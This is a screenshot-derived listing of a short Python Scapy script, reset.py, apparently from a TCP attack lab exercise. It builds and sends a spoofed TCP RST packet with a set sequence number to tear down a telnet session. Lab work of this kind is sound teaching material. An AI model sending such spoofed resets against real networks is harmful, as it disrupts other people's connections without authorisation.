 Open
reset.py
~/Documents/Labsetup_TCP/volumes
Save
1 #!/usr/bin/env python3
2
3 from scapy.all import *
4
5 ip = IP(src="10.9.0.5", dst="35.47.58.233")
6 tcp = TCP(sport=23, dport=24084, flags="R", seq=3287792897)
7 pkt = ip/tcp
8 ls(pkt)
9 send(pkt, iface="br-2bb43e2ec383", verbose=0)